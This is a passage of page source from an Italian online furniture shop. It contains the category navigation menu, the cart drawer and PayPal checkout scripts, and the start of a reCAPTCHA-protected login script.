                                                <span class="text-base text-black">
                                                    Armadi in promozione                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/como-e-comodini.html"
                                   title="Com&#xF2;&#x20;e&#x20;comodini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_696b99499868d = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_Sqg9KjM8JQfsrjogGHWQk3LuNftU7C13"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
